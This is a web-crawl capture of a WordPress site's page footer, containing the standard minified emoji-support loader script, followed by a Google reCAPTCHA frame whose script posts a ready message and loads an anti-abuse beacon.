const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9EOlOAvDbxGnBdyoxcckNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768742410476');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>